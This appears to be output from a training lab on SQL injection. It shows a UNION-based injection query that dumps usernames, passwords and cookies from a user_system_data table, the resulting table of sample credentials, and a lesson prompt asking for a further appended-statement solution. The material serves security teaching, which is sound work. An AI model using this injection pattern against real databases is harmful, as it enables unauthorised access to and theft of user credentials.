 Password: Check Password
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, null, jsnow, null, passwd1, , null,
102, null, jdoe, null, passwd2, , null,
103, null, jplane, null, passwd3, , null,
104, null, jeff, null, jeff, , null,
105, null, dave, null, passW0rD, , null,
Well done! Can you also figure out a solution, by appending a new SQL Statement?
Your query was: SELECT * FROM user_data WHERE last_name = 'Dave' UNION ALL SELECT userid, NULL AS first_name, user_name as last_name, NULL AS cc_number,
password AS cc_type, cookie, NULL AS login_count FROM user_system_data where '1'='1'